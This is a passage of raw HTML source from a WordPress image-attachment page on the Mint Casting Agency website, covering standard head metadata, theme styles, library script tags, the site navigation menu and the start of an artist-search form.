

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/
body_size: 12157
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-GB"> <!--<![endif]-->

<head>
<meta charset="UTF-8">
<!-- <meta id="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,initial-scale=1.0" name="viewport"> -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="theme-color" content="#222222" />
<title>latest-commercials - Mint Casting Agency</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mintcasting.tv/xmlrpc.php" />
<link rel="icon" href="https://mintcasting.tv/wp-content/themes/mint/dist/img/favicon.png" type="image/png">

<!--[if lt IE 9]>
    <script src="https://mintcasting.tv/wp-content/themes/mint/dist/js/html5shiv-printshiv.min.js"></script>
<![endif]-->

<script src="https://use.fontawesome.com/4bfe23d814.js" async></script>
<script src="https://mintcasting.tv/wp-content/themes/mint/src/js/lib/html2pdf/dist/html2pdf.bundle.min.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="latest-commercials - Mint Casting Agency" />
	<meta property="og:url" content="https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/" />
	<meta property="og:site_name" content="Mint Casting Agency" />
	<meta property="article:modified_time" content="2018-11-13T17:29:59+00:00" />
	<meta property="og:image" content="https://mintcasting.tv/clients/latest-commercials/latest-commercials-2" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="332" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/","url":"https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/","name":"latest-commercials - Mint Casting Agency","isPartOf":{"@id":"http://mintcasting.tv/#website"},"primaryImageOfPage":{"@id":"https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/#primaryimage"},"image":{"@id":"https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/#primaryimage"},"thumbnailUrl":"https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials.jpg","datePublished":"2018-11-13T17:29:49+00:00","dateModified":"2018-11-13T17:29:59+00:00","breadcrumb":{"@id":"https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/#primaryimage","url":"https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials.jpg","contentUrl":"https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials.jpg","width":1920,"height":332,"caption":"Latest Commercials"},{"@type":"BreadcrumbList","@id":"https://mintcasting.tv/clients/latest-commercials/latest-commercials-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mintcasting.tv/"},{"@type":"ListItem","position":2,"name":"Commercials","item":"https://mintcasting.tv/clients/"},{"@type":"ListItem","position":3,"name":"Latest Commercials","item":"https://mintcasting.tv/clients/latest-commercials/"},{"@type":"ListItem","position":4,"name":"latest-commercials"}]},{"@type":"WebSite","@id":"http://mintcasting.tv/#website","url":"http://mintcasting.tv/","name":"Mint Casting Agency","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mintcasting.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mint Casting Agency &raquo; Feed" href="https://mintcasting.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mint Casting Agency &raquo; Comments Feed" href="https://mintcasting.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mintcasting.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmintcasting.tv%2Fclients%2Flatest-commercials%2Flatest-commercials-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mintcasting.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmintcasting.tv%2Fclients%2Flatest-commercials%2Flatest-commercials-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://mintcasting.tv/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://mintcasting.tv/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://mintcasting.tv/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://mintcasting.tv/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://mintcasting.tv/wp-content/themes/mint/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='print-css-css' href='https://mintcasting.tv/wp-content/themes/mint/src/print.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mintcasting.tv/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mintcasting.tv/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//use.fontawesome.com/4bfe23d814.js&#039; async=&#039;async" id="fontawesome-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://mintcasting.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mintcasting.tv/wp-json/wp/v2/media/668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mintcasting.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mintcasting.tv/?p=668' />
<link rel="icon" href="https://mintcasting.tv/wp-content/uploads/2018/09/m.png" sizes="32x32" />
<link rel="icon" href="https://mintcasting.tv/wp-content/uploads/2018/09/m.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mintcasting.tv/wp-content/uploads/2018/09/m.png" />
<meta name="msapplication-TileImage" content="https://mintcasting.tv/wp-content/uploads/2018/09/m.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 1300px) {
    .nav-wrapper .nav-container #menu-primary-menu li {
        margin: 0 8px;
    }
}		</style>
		
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-668 attachment-jpeg wp-theme-mint" >

    <div id="top" class="page-wrapper default-wrap ">

<header>
	<div class="container">
		<div class="row">
			<div class="col-3 col-md-6 logo-wrapper">
				
<a class="logo" href="https://mintcasting.tv/" title="Mint Casting Agency" rel="home">
    <img alt="Logo" src="https://mintcasting.tv/wp-content/uploads/2024/07/mint-logo-original.png" />
    <small>We Know Our Talent</small>
</a>			</div>
			<div class="col-9 col-md-6 nav-wrapper">
				<div class="nav-container">
    <nav class="main-nav">
        <ul id="menu-primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://mintcasting.tv/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://mintcasting.tv/meet-the-team/">Meet the team</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://mintcasting.tv/why-mint/">Why Mint?</a></li>
	<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://mintcasting.tv/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-2900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2900"><a href="https://mintcasting.tv/artistes?cat=all">ARTISTES</a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126"><a href="https://mintcasting.tv/category/tv-extras/">Extras</a>
	<ul class="sub-menu">
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://mintcasting.tv/category/tv-extras/tv-extras-men/">Male</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://mintcasting.tv/category/tv-extras/tv-extras-women/">Female</a></li>
		<li id="menu-item-30814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30814"><a href="https://mintcasting.tv/category/tv-extras/tv-extras-non-binary/">Non Binary</a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-346"><a href="https://mintcasting.tv/category/new-faces/">New Faces</a>
		<ul class="sub-menu">
			<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://mintcasting.tv/category/new-faces/new-faces-men/">Male</a></li>
			<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://mintcasting.tv/category/new-faces/new-faces-women/">Female</a></li>
			<li id="menu-item-30862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30862"><a href="https://mintcasting.tv/category/new-faces/new-faces-non-binary/">Non Binary</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-125"><a href="https://mintcasting.tv/category/sport/">Sport</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://mintcasting.tv/category/sport/sport-men/">Male</a></li>
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://mintcasting.tv/category/sport/sport-women/">Female</a></li>
		<li id="menu-item-30863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30863"><a href="https://mintcasting.tv/category/sport/sport-non-binary/">Non-Binary</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-223"><a href="https://mintcasting.tv/category/commercial/">Commercial</a>
	<ul class="sub-menu">
		<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://mintcasting.tv/category/commercial/commercial-men/">Male</a></li>
		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mintcasting.tv/category/commercial/commercial-women/">Female</a></li>
		<li id="menu-item-30861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30861"><a href="https://mintcasting.tv/category/commercial/commercial-non-binary/">Non Binary</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://mintcasting.tv/category/chaperones/">Chaperones</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://mintcasting.tv/casting-studio/">Studio Hire</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://mintcasting.tv/news/">Social Media</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237"><a href="https://mintcasting.tv/clients/">Commercials</a>
<ul class="sub-menu">
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://mintcasting.tv/clients/latest-commercials/">Latest Commercials</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://mintcasting.tv/clients/who-we-work-with/">Who we work with</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://mintcasting.tv/workshops/">Workshops, Assessments &#038; Web Videos</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://mintcasting.tv/faqs/">FAQs</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://mintcasting.tv/member-login/?tab=register">Join Us</a></li>
</ul>            </nav>
</div>				<a class="shortlist-button" href="https://mintcasting.tv/shortlist/">
					<span class="desktop-label">Shortlist </span>
					<i class="mobile-label fa fa-list"></i>
					<span class="shortlist-count">[0]</span>
				</a> 
				<i class="search-toggle fa fa-search"></i>
				<a class="login" href="https://mintcasting.tv/member-login/?tab=login"><i class="fa fa-user"></i></a>
				<div class="burger-wrap">
    <a class="mobile-burger">
        <span></span>
        <span></span>
        <span></span>
    </a>
</div>			</div>
			 
 <div class="search-wrap">
	<i class="fa fa-times search-close"></i>

    <div class="search-intro">
        <h3 style="text-align: center;">Artist Search</h3>
<p style="text-align: center;">Use the fields below to find your artist</p>
    </div>

    <form class="member-search" method="post">
        <div class="field-wrap">
            <input type='text' class="search-name" placeholder='Name' name="name" onkeyup = searchresults()>
        </div>
        <div class="field-wrap select-field">
            <select class="search-sector" name="sector" onchange = searchresults()>
                <option value="">Sector</option>
